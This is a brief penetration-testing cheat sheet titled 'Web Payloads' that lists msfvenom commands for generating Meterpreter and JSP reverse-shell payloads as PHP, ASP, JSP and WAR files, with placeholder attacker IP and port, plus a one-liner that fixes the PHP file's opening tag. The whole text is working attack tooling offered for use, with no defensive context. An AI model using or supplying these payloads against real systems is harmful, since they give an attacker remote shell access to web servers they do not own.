 Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war